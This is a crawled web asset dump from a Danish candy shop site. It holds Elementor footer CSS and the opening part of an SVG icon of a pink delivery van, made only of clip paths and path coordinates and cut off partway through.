svg{fill:#F46789;}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-social-icon:hover i{color:var( --e-global-color-2fce862 );}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-social-icon:hover svg{fill:var( --e-global-color-2fce862 );}.elementor-1263 .elementor-element.elementor-element-41a1cd1{--display:flex;}.elementor-1263 .elementor-element.elementor-element-41a1cd1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1263 .elementor-element.elementor-element-73b5d49 .elementor-heading-title{font-size:22px;color:#C2526D;}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-icon i{color:var( --e-global-color-2fce862 );transition:color 0.3s;}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-icon svg{fill:var( --e-global-color-2fce862 );transition:fill 0.3s;}.elementor-1263 .elementor-element.elementor-element-e63217e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-item > a{font-size:14px;}.elementor-1263 .elementor-element.elementor-element-e63217e .elementor-icon-list-text{color:var( --e-global-color-2fce862 );transition:color 0.3s;}.elementor-1263 .elementor-element.elementor-element-dcd3dd1{--display:flex;}.elementor-1263 .elementor-element.elementor-element-dcd3dd1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1263 .elementor-element.elementor-element-f41536f .elementor-heading-title{font-size:22px;color:var( --e-global-color-2fce862 );}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-icon i{color:var( --e-global-color-2fce862 );transition:color 0.3s;}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-icon svg{fill:var( --e-global-color-2fce862 );transition:fill 0.3s;}.elementor-1263 .elementor-element.elementor-element-fefac44{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-item > a{font-size:14px;}.elementor-1263 .elementor-element.elementor-element-fefac44 .elementor-icon-list-text{color:var( --e-global-color-2fce862 );transition:color 0.3s;}.elementor-1263 .elementor-element.elementor-element-60071e7{--display:flex;}.elementor-1263 .elementor-element.elementor-element-60071e7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1263 .elementor-element.elementor-element-765bd04 .elementor-heading-title{font-size:22px;color:var( --e-global-color-2fce862 );}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-icon i{color:var( --e-global-color-2fce862 );transition:color 0.3s;}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-icon svg{fill:var( --e-global-color-2fce862 );transition:fill 0.3s;}.elementor-1263 .elementor-element.elementor-element-065420c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-item > a{font-size:14px;}.elementor-1263 .elementor-element.elementor-element-065420c .elementor-icon-list-text{color:var( --e-global-color-2fce862 );transition:color 0.3s;}.elementor-1263 .elementor-element.elementor-element-bda1e3e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1263 .elementor-element.elementor-element-bda1e3e:not(.elementor-motion-effects-element-type-background), .elementor-1263 .elementor-element.elementor-element-bda1e3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-63a7351 );}.elementor-1263 .elementor-element.elementor-element-6ca70d4{--display:flex;}.elementor-1263 .elementor-element.elementor-element-496bcf0{text-align:center;font-size:13px;color:var( --e-global-color-2fce862 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1263 .elementor-element.elementor-element-8d83edf{--width:23.25%;}.elementor-1263 .elementor-element.elementor-element-41a1cd1{--width:17%;}.elementor-1263 .elementor-element.elementor-element-dcd3dd1{--width:16%;}.elementor-1263 .elementor-element.elementor-element-60071e7{--width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1263 .elementor-element.elementor-element-8d83edf{--width:20.422%;}.elementor-1263 .elementor-element.elementor-element-41a1cd1{--width:26%;}.elementor-1263 .elementor-element.elementor-element-dcd3dd1{--width:24%;}.elementor-1263 .elementor-element.elementor-element-60071e7{--width:21%;}}@media(max-width:1024px){.elementor-1263 .elementor-element.elementor-element-315b184{--justify-content:center;}.elementor-1263 .elementor-element.elementor-global-1402{--grid-column-gap:9px;}}@media(max-width:767px){.elementor-1263 .elementor-element.elementor-element-dd1424b{text-align:center;}.elementor-1263 .elementor-element.elementor-global-1402 .elementor-widget-container{text-align:center;}.elementor-1263 .elementor-element.elementor-element-41a1cd1{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1263 .elementor-element.elementor-element-73b5d49{text-align:center;}.elementor-1263 .elementor-element.elementor-element-dcd3dd1{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1263 .elementor-element.elementor-element-fefac44{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}.elementor-1263 .elementor-element.elementor-element-60071e7{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1263 .elementor-element.elementor-element-065420c{width:var( --container-widget-width, 165px );max-width:165px;--container-widget-width:165px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://fredagsslik.nu/wp-content/uploads/2023/09/Fragtbil-lyseroed-fredagsslik.svg
body_size: 36176
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="7302938deb"><path d="M 12 57 L 224.761719 57 L 224.761719 173 L 12 173 Z M 12 57 " clip-rule="nonzero"></path></clipPath><clipPath id="60ae817492"><path d="M 200 125 L 224.761719 125 L 224.761719 152 L 200 152 Z M 200 125 " clip-rule="nonzero"></path></clipPath><clipPath id="cb80f017a6"><path d="M 0 34.636719 L 141 34.636719 L 141 141 L 0 141 Z M 0 34.636719 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#7302938deb)"><path fill="#c2526d" d="M 151.8125 162.492188 C 152.136719 162.492188 152.457031 162.523438 152.777344 162.585938 C 153.09375 162.652344 153.402344 162.746094 153.703125 162.867188 C 154 162.992188 154.285156 163.144531 154.554688 163.324219 C 154.824219 163.507812 155.074219 163.710938 155.304688 163.941406 C 155.53125 164.167969 155.738281 164.417969 155.917969 164.6875 C 156.097656 164.960938 156.25 165.242188 156.375 165.542969 C 156.496094 165.84375 156.589844 166.152344 156.65625 166.472656 C 156.71875 166.789062 156.75 167.109375 156.75 167.4375 C 156.75 167.761719 156.71875 168.082031 156.65625 168.398438 C 156.589844 168.71875 156.496094 169.027344 156.375 169.328125 C 156.25 169.628906 156.097656 169.910156 155.917969 170.183594 C 155.738281 170.453125 155.53125 170.703125 155.304688 170.929688 C 155.074219 171.160156 154.824219 171.363281 154.554688 171.546875 C 154.285156 171.726562 154 171.878906 153.703125 172.003906 C 153.402344 172.125 153.09375 172.21875 152.777344 172.285156 C 152.457031 172.347656 152.136719 172.378906 151.8125 172.378906 L 82.175781 172.378906 C 81.851562 172.378906 81.53125 172.347656 81.214844 172.285156 C 80.894531 172.21875 80.585938 172.125 80.285156 172.003906 C 79.988281 171.878906 79.703125 171.726562 79.433594 171.546875 C 79.164062 171.363281 78.914062 171.160156 78.683594 170.929688 C 78.457031 170.703125 78.25 170.453125 78.070312 170.183594 C 77.890625 169.910156 77.738281 169.628906 77.613281 169.328125 C 77.492188 169.027344 77.398438 168.71875 77.335938 168.398438 C 77.269531 168.082031 77.238281 167.761719 77.238281 167.4375 C 77.238281 167.109375 77.269531 166.789062 77.335938 166.472656 C 77.398438 166.152344 77.492188 165.84375 77.613281 165.542969 C 77.738281 165.242188 77.890625 164.960938 78.070312 164.6875 C 78.25 164.417969 78.457031 164.167969 78.683594 163.941406 C 78.914062 163.710938 79.164062 163.507812 79.433594 163.324219 C 79.703125 163.144531 79.988281 162.992188 80.285156 162.867188 C 80.585938 162.746094 80.894531 162.652344 81.214844 162.585938 C 81.53125 162.523438 81.851562 162.492188 82.175781 162.492188 Z M 32.90625 162.492188 C 33.230469 162.492188 33.550781 162.523438 33.867188 162.585938 C 34.1875 162.652344 34.496094 162.746094 34.792969 162.867188 C 35.09375 162.992188 35.378906 163.144531 35.648438 163.324219 C 35.917969 163.507812 36.167969 163.710938 36.394531 163.941406 C 36.625 164.167969 36.828125 164.417969 37.011719 164.6875 C 37.191406 164.960938 37.34375 165.242188 37.464844 165.542969 C 37.589844 165.84375 37.683594 166.152344 37.746094 166.472656 C 37.808594 166.789062 37.84375 167.109375 37.84375 167.4375 C 37.84375 167.761719 37.808594 168.082031 37.746094 168.398438 C 37.683594 168.71875 37.589844 169.027344 37.464844 169.328125 C 37.34375 169.628906 37.191406 169.910156 37.011719 170.183594 C 36.828125 170.453125 36.625 170.703125 36.394531 170.929688 C 36.167969 171.160156 35.917969 171.363281 35.648438 171.546875 C 35.378906 171.726562 35.09375 171.878906 34.792969 172.003906 C 34.496094 172.125 34.1875 172.21875 33.867188 172.285156 C 33.550781 172.347656 33.230469 172.378906 32.90625 172.378906 L 17.105469 172.378906 C 16.78125 172.378906 16.460938 172.347656 16.144531 172.285156 C 15.824219 172.21875 15.515625 172.125 15.21875 172.003906 C 14.917969 171.878906 14.632812 171.726562 14.363281 171.546875 C 14.09375 171.363281 13.84375 171.160156 13.617188 170.929688 C 13.386719 170.703125 13.183594 170.453125 13 170.183594 C 12.820312 169.910156 12.667969 169.628906 12.546875 169.328125 C 12.421875 169.027344 12.328125 168.71875 12.265625 168.398438 C 12.203125 168.082031 12.167969 167.761719 12.167969 167.4375 L 12.167969 135.949219 C 12.167969 135.625 12.203125 135.304688 12.265625 134.984375 C 12.328125 134.667969 12.421875 134.355469 12.546875 134.058594 C 12.667969 133.757812 12.820312 133.472656 13 133.203125 C 13.183594 132.933594 13.386719 132.683594 13.617188 132.453125 C 13.84375 132.222656 14.09375 132.019531 14.363281 131.839844 C 14.632812 131.660156 14.917969 131.507812 15.21875 131.382812 C 15.515625 131.257812 15.824219 131.164062 16.144531 131.101562 C 16.460938 131.039062 16.78125 131.007812 17.105469 131.007812 C 17.429688 131.007812 17.75 131.039062 18.070312 131.101562 C 18.386719 131.164062 18.695312 131.257812 18.996094 131.382812 C 19.296875 131.507812 19.578125 131.660156 19.847656 131.839844 C 20.117188 132.019531 20.367188 132.222656 20.597656 132.453125 C 20.828125 132.683594 21.03125 132.933594 21.210938 133.203125 C 21.390625 133.472656 21.542969 133.757812 21.667969 134.058594 C 21.792969 134.355469 21.886719 134.667969 21.949219 134.984375 C 22.011719 135.304688 22.042969 135.625 22.042969 135.949219 L 22.042969 162.492188 Z M 151.8125 66.921875 C 151.488281 66.921875 151.167969 66.890625 150.847656 66.824219 C 150.53125 66.761719 150.222656 66.667969 149.921875 66.542969 C 149.625 66.421875 149.339844 66.269531 149.070312 66.089844 C 148.800781 65.90625 148.550781 65.703125 148.320312 65.472656 C 148.09375 65.242188 147.886719 64.992188 147.707031 64.722656 C 147.527344 64.453125 147.375 64.167969 147.25 63.871094 C 147.128906 63.570312 147.035156 63.261719 146.96875 62.941406 C 146.90625 62.625 146.875 62.300781 146.875 61.976562 C 146.875 61.652344 146.90625 61.332031 146.96875 61.015625 C 147.035156 60.695312 147.128906 60.386719 147.25 60.085938 C 147.375 59.785156 147.527344 59.5 147.707031 59.230469 C 147.886719 58.960938 148.09375 58.710938 148.320312 58.484375 C 148.550781 58.253906 148.800781 58.046875 149.070312 57.867188 C 149.339844 57.6875 149.625 57.535156 149.921875 57.410156 C 150.222656 57.289062 150.53125 57.195312 150.847656 57.128906 C 151.167969 57.066406 151.488281 57.035156 151.8125 57.035156 L 195.53125 57.035156 C 196.054688 57.035156 196.566406 57.113281 197.0625 57.277344 C 197.5625 57.4375 198.023438 57.671875 198.449219 57.980469 C 198.871094 58.289062 199.238281 58.65625 199.542969 59.082031 C 199.851562 59.507812 200.085938 59.96875 200.246094 60.46875 L 224.3125 117.3125 C 224.582031 117.921875 224.707031 118.554688 224.683594 119.21875 L 224.683594 153.84375 C 224.683594 156.261719 224.242188 158.59375 223.355469 160.84375 C 222.46875 163.09375 221.199219 165.101562 219.546875 166.867188 C 218.734375 167.742188 217.84375 168.523438 216.867188 169.214844 C 215.894531 169.90625 214.863281 170.492188 213.769531 170.96875 C 212.675781 171.445312 211.542969 171.808594 210.375 172.054688 C 209.207031 172.300781 208.027344 172.425781 206.835938 172.429688 C 206.511719 172.429688 206.191406 172.394531 205.871094 172.332031 C 205.554688 172.269531 205.246094 172.175781 204.945312 172.050781 C 204.644531 171.925781 204.363281 171.773438 204.09375 171.59375 C 203.824219 171.414062 203.574219 171.210938 203.34375 170.980469 C 203.113281 170.75 202.910156 170.5 202.730469 170.230469 C 202.550781 169.960938 202.398438 169.675781 202.273438 169.375 C 202.148438 169.078125 202.054688 168.769531 201.992188 168.449219 C 201.929688 168.132812 201.898438 167.808594 201.898438 167.484375 C 201.898438 167.160156 201.929688 166.839844 201.992188 166.519531 C 202.054688 166.203125 202.148438 165.894531 202.273438 165.59375 C 202.398438 165.292969 202.550781 165.007812 202.730469 164.738281 C 202.910156 164.46875 203.113281 164.21875 203.34375 163.988281 C 203.574219 163.761719 203.824219 163.554688 204.09375 163.375 C 204.363281 163.195312 204.644531 163.042969 204.945312 162.917969 C 205.246094 162.792969 205.554688 162.699219 205.871094 162.636719 C 206.191406 162.574219 206.511719 162.542969 206.835938 162.542969 C 207.875 162.53125 208.863281 162.308594 209.808594 161.878906 C 210.753906 161.449219 211.574219 160.84375 212.265625 160.070312 C 213.058594 159.222656 213.664062 158.257812 214.089844 157.179688 C 214.519531 156.097656 214.730469 154.980469 214.734375 153.816406 L 214.734375 119.957031 L 192.195312 66.921875 Z M 151.8125 66.921875 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#c2526d" d="M 146.875 61.976562 C 146.875 61.652344 146.90625 61.332031 146.96875 61.015625 C 147.035156 60.695312 147.128906 60.386719 147.25 60.085938 C 147.375 59.785156 147.527344 59.5 147.707031 59.230469 C 147.886719 58.960938 148.09375 58.710938 148.320312 58.484375 C 148.550781 58.253906 148.800781 58.046875 149.070312 57.867188 C 149.339844 57.6875 149.625 57.535156 149.921875 57.410156 C 150.222656 57.289062 150.53125 57.195312 150.847656 57.128906 C 151.167969 57.066406 151.488281 57.035156 151.8125 57.035156 C 152.136719 57.035156 152.457031 57.066406 152.777344 57.128906 C 153.09375 57.195312 153.402344 57.289062 153.703125 57.410156 C 154 57.535156 154.285156 57.6875 154.554688 57.867188 C 154.824219 58.046875 155.074219 58.253906 155.304688 58.484375 C 155.53125 58.710938 155.738281 58.960938 155.917969 59.230469 C 156.097656 59.5 156.25 59.785156 156.375 60.085938 C 156.496094 60.386719 156.589844 60.695312 156.65625 61.015625 C 156.71875 61.332031 156.75 61.652344 156.75 61.976562 L 156.75 167.507812 C 156.75 167.835938 156.71875 168.15625 156.65625 168.472656 C 156.589844 168.792969 156.496094 169.101562 156.375 169.402344 C 156.25 169.699219 156.097656 169.984375 155.917969 170.253906 C 155.738281 170.527344 155.53125 170.773438 155.304688 171.003906 C 155.074219 171.234375 154.824219 171.4375 154.554688 171.621094 C 154.285156 171.800781 154 171.953125 153.703125 172.078125 C 153.402344 172.199219 153.09375 172.292969 152.777344 172.359375 C 152.457031 172.421875 152.136719 172.453125 151.8125 172.453125 C 151.488281 172.453125 151.167969 172.421875 150.847656 172.359375 C 150.53125 172.292969 150.222656 172.199219 149.921875 172.078125 C 149.625 171.953125 149.339844 171.800781 149.070312 171.621094 C 148.800781 171.4375 148.550781 171.234375 148.320312 171.003906 C 148.09375 170.773438 147.886719 170.527344 147.707031 170.253906 C 147.527344 169.984375 147.375 169.699219 147.25 169.402344 C 147.128906 169.101562 147.035156 168.792969 146.96875 168.472656 C 146.90625 168.15625 146.875 167.835938 146.875 167.507812 Z M 146.875 61.976562 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 184.371094 145.585938 C 185.832031 145.585938 187.273438 145.722656 188.707031 146.003906 C 190.136719 146.28125 191.527344 146.699219 192.878906 147.25 C 194.226562 147.800781 195.511719 148.476562 196.730469 149.277344 C 197.949219 150.078125 199.078125 150.992188 200.121094 152.011719 C 200.644531 152.511719 201.136719 153.035156 201.605469 153.585938 C 202.074219 154.132812 202.515625 154.707031 202.925781 155.300781 C 203.339844 155.894531 203.71875 156.507812 204.066406 157.136719 C 204.417969 157.769531 204.734375 158.417969 205.015625 159.082031 C 205.300781 159.746094 205.550781 160.421875 205.765625 161.113281 C 205.980469 161.800781 206.160156 162.5 206.304688 163.207031 C 206.449219 163.917969 206.558594 164.628906 206.632812 165.347656 C 206.707031 166.066406 206.742188 166.789062 206.742188 167.507812 C 206.742188 168.230469 206.707031 168.953125 206.632812 169.671875 C 206.558594 170.390625 206.449219 171.101562 206.304688 171.8125 C 206.160156 172.519531 205.980469 173.21875 205.765625 173.90625 C 205.550781 174.597656 205.300781 175.273438 205.015625 175.9375 C 204.734375 176.601562 204.417969 177.25 204.066406 177.882812 C 203.71875 178.511719 203.339844 179.125 202.925781 179.71875 C 202.515625 180.3125 202.074219 180.886719 201.605469 181.433594 C 201.136719 181.984375 200.644531 182.507812 200.121094 183.003906 C 199.074219 184.019531 197.941406 184.921875 196.722656 185.714844 C 195.5 186.503906 194.214844 187.171875 192.867188 187.714844 C 191.515625 188.257812 190.125 188.664062 188.699219 188.9375 C 187.269531 189.210938 185.828125 189.339844 184.371094 189.332031 C 182.914062 189.335938 181.46875 189.203125 180.039062 188.929688 C 178.605469 188.65625 177.210938 188.246094 175.859375 187.703125 C 174.503906 187.164062 173.214844 186.496094 171.992188 185.707031 C 170.765625 184.914062 169.625 184.015625 168.574219 183.003906 C 168.050781 182.507812 167.554688 181.984375 167.082031 181.4375 C 166.613281 180.886719 166.171875 180.316406 165.757812 179.722656 C 165.347656 179.128906 164.964844 178.519531 164.613281 177.886719 C 164.265625 177.253906 163.945312 176.605469 163.660156 175.941406 C 163.375 175.277344 163.125 174.601562 162.910156 173.910156 C 162.695312 173.21875 162.511719 172.523438 162.367188 171.8125 C 162.222656 171.105469 162.113281 170.390625 162.039062 169.671875 C 161.96875 168.953125 161.929688 168.234375 161.929688 167.507812 C 161.929688 166.785156 161.96875 166.066406 162.039062 165.347656 C 162.113281 164.628906 162.222656 163.914062 162.367188 163.207031 C 162.511719 162.496094 162.695312 161.800781 162.910156 161.109375 C 163.125 160.417969 163.375 159.742188 163.660156 159.078125 C 163.945312 158.414062 164.265625 157.765625 164.613281 157.132812 C 164.964844 156.5 165.347656 155.890625 165.757812 155.296875 C 166.171875 154.703125 166.613281 154.132812 167.082031 153.582031 C 167.554688 153.035156 168.050781 152.511719 168.574219 152.011719 C 169.621094 150.996094 170.757812 150.085938 171.980469 149.285156 C 173.203125 148.484375 174.492188 147.808594 175.847656 147.261719 C 177.203125 146.710938 178.59375 146.292969 180.027344 146.011719 C 181.464844 145.730469 182.910156 145.589844 184.371094 145.585938 Z M 193.183594 159.058594 C 192.597656 158.484375 191.964844 157.972656 191.277344 157.523438 C 190.59375 157.074219 189.871094 156.695312 189.113281 156.382812 C 188.355469 156.074219 187.574219 155.839844 186.769531 155.683594 C 185.964844 155.527344 185.152344 155.449219 184.335938 155.449219 C 183.515625 155.449219 182.703125 155.527344 181.902344 155.683594 C 181.097656 155.839844 180.316406 156.074219 179.558594 156.382812 C 178.796875 156.695312 178.078125 157.074219 177.390625 157.523438 C 176.707031 157.972656 176.070312 158.484375 175.484375 159.058594 C 174.335938 160.148438 173.449219 161.421875 172.824219 162.875 C 172.199219 164.332031 171.882812 165.851562 171.882812 167.4375 C 171.894531 169.019531 172.210938 170.535156 172.835938 171.988281 C 173.460938 173.441406 174.34375 174.71875 175.484375 175.8125 C 176.078125 176.371094 176.71875 176.867188 177.410156 177.304688 C 178.097656 177.742188 178.820312 178.109375 179.578125 178.410156 C 180.332031 178.710938 181.113281 178.9375 181.914062 179.089844 C 182.714844 179.242188 183.519531 179.320312 184.335938 179.320312 C 185.148438 179.320312 185.957031 179.242188 186.757812 179.089844 C 187.558594 178.9375 188.335938 178.710938 189.09375 178.410156 C 189.851562 178.109375 190.574219 177.742188 191.261719 177.304688 C 191.949219 176.867188 192.589844 176.371094 193.183594 175.8125 C 194.339844 174.726562 195.230469 173.457031 195.855469 172 C 196.484375 170.542969 196.792969 169.023438 196.789062 167.4375 C 196.804688 165.847656 196.496094 164.324219 195.867188 162.867188 C 195.242188 161.40625 194.347656 160.136719 193.183594 159.058594 Z M 193.183594 159.058594 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 185.582031 172.304688 C 185.273438 172.390625 184.957031 172.449219 184.636719 172.472656 C 184.316406 172.5 183.996094 172.492188 183.675781 172.457031 C 183.355469 172.417969 183.042969 172.351562 182.738281 172.253906 C 182.429688 172.15625 182.136719 172.027344 181.855469 171.871094 C 181.574219 171.714844 181.3125 171.535156 181.066406 171.328125 C 180.820312 171.121094 180.59375 170.890625 180.394531 170.640625 C 180.191406 170.386719 180.019531 170.121094 179.867188 169.835938 C 179.71875 169.550781 179.601562 169.253906 179.507812 168.941406 C 179.417969 168.628906 179.359375 168.308594 179.335938 167.980469 C 179.308594 167.65625 179.316406 167.328125 179.351562 167.003906 C 179.390625 166.679688 179.460938 166.359375 179.5625 166.050781 C 179.664062 165.738281 179.796875 165.441406 179.957031 165.15625 C 180.117188 164.871094 180.304688 164.601562 180.519531 164.355469 C 180.730469 164.109375 180.96875 163.882812 181.226562 163.683594 C 181.484375 163.480469 181.761719 163.308594 182.050781 163.160156 C 182.34375 163.015625 182.648438 162.898438 182.964844 162.8125 C 183.28125 162.726562 183.597656 162.671875 183.925781 162.652344 C 184.25 162.628906 184.574219 162.636719 184.898438 162.675781 C 185.21875 162.71875 185.535156 162.789062 185.847656 162.894531 C 186.15625 162.996094 186.453125 163.128906 186.734375 163.292969 C 187.015625 163.453125 187.28125 163.640625 187.527344 163.855469 C 187.773438 164.070312 187.996094 164.304688 188.195312 164.5625 C 188.398438 164.820312 188.570312 165.097656 188.714844 165.386719 C 188.859375 165.679688 188.976562 165.984375 189.0625 166.296875 C 189.148438 166.613281 189.203125 166.933594 189.226562 167.257812 C 189.25 167.585938 189.238281 167.910156 189.199219 168.234375 C 189.15625 168.558594 189.085938 168.875 188.980469 169.183594 C 188.878906 169.492188 188.746094 169.789062 188.585938 170.074219 C 188.421875 170.355469 188.234375 170.621094 188.023438 170.867188 C 187.808594 171.113281 187.570312 171.335938 187.316406 171.535156 C 187.058594 171.738281 186.78125 171.910156 186.492188 172.054688 C 186.199219 172.203125 185.894531 172.316406 185.582031 172.402344 Z M 185.582031 172.304688 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 199.824219 71.269531 C 200.148438 71.269531 200.46875 71.300781 200.789062 71.367188 C 201.105469 71.429688 201.414062 71.523438 201.714844 71.648438 C 202.011719 71.769531 202.296875 71.921875 202.566406 72.105469 C 202.835938 72.285156 203.085938 72.488281 203.316406 72.71875 C 203.542969 72.949219 203.75 73.199219 203.929688 73.46875 C 204.109375 73.738281 204.261719 74.023438 204.386719 74.320312 C 204.511719 74.621094 204.605469 74.929688 204.667969 75.25 C 204.730469 75.566406 204.761719 75.890625 204.761719 76.214844 C 204.761719 76.539062 204.730469 76.859375 204.667969 77.179688 C 204.605469 77.496094 204.511719 77.804688 204.386719 78.105469 C 204.261719 78.40625 204.109375 78.691406 203.929688 78.960938 C 203.75 79.230469 203.542969 79.480469 203.316406 79.707031 C 203.085938 79.9375 202.835938 80.144531 202.566406 80.324219 C 202.296875 80.503906 202.011719 80.65625 201.714844 80.78125 C 201.414062 80.90625 201.105469 81 200.789062 81.0625 C 200.46875 81.125 200.148438 81.15625 199.824219 81.15625 L 177.460938 81.15625 L 177.460938 108.121094 L 217.203125 108.121094 C 217.527344 108.121094 217.847656 108.152344 218.167969 108.214844 C 218.484375 108.277344 218.792969 108.371094 219.09375 108.496094 C 219.390625 108.621094 219.675781 108.773438 219.945312 108.953125 C 220.214844 109.132812 220.464844 109.339844 220.695312 109.566406 C 220.921875 109.796875 221.128906 110.046875 221.308594 110.316406 C 221.488281 110.585938 221.640625 110.871094 221.765625 111.171875 C 221.886719 111.472656 221.980469 111.78125 222.046875 112.097656 C 222.109375 112.417969 222.140625 112.738281 222.140625 113.0625 C 222.140625 113.386719 222.109375 113.710938 222.046875 114.027344 C 221.980469 114.347656 221.886719 114.65625 221.765625 114.953125 C 221.640625 115.253906 221.488281 115.539062 221.308594 115.808594 C 221.128906 116.078125 220.921875 116.328125 220.695312 116.558594 C 220.464844 116.789062 220.214844 116.992188 219.945312 117.171875 C 219.675781 117.351562 219.390625 117.503906 219.09375 117.628906 C 218.792969 117.753906 218.484375 117.847656 218.167969 117.910156 C 217.847656 117.972656 217.527344 118.007812 217.203125 118.007812 L 172.449219 118.007812 C 172.125 118.007812 171.804688 117.972656 171.484375 117.910156 C 171.167969 117.847656 170.859375 117.753906 170.558594 117.628906 C 170.261719 117.503906 169.976562 117.351562 169.707031 117.171875 C 169.4375 116.992188 169.1875 116.789062 168.957031 116.558594 C 168.730469 116.328125 168.523438 116.078125 168.34375 115.808594 C 168.164062 115.539062 168.011719 115.253906 167.886719 114.953125 C 167.765625 114.65625 167.671875 114.347656 167.605469 114.027344 C 167.542969 113.710938 167.511719 113.386719 167.511719 113.0625 L 167.511719 76.214844 C 167.511719 75.890625 167.542969 75.566406 167.605469 75.25 C 167.671875 74.929688 167.765625 74.621094 167.886719 74.320312 C 168.011719 74.023438 168.164062 73.738281 168.34375 73.46875 C 168.523438 73.199219 168.730469 72.949219 168.957031 72.71875 C 169.1875 72.488281 169.4375 72.285156 169.707031 72.105469 C 169.976562 71.921875 170.261719 71.769531 170.558594 71.648438 C 170.859375 71.523438 171.167969 71.429688 171.484375 71.367188 C 171.804688 71.300781 172.125 71.269531 172.449219 71.269531 Z M 199.824219 71.269531 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#c2526d" d="M 172.941406 135.035156 C 172.617188 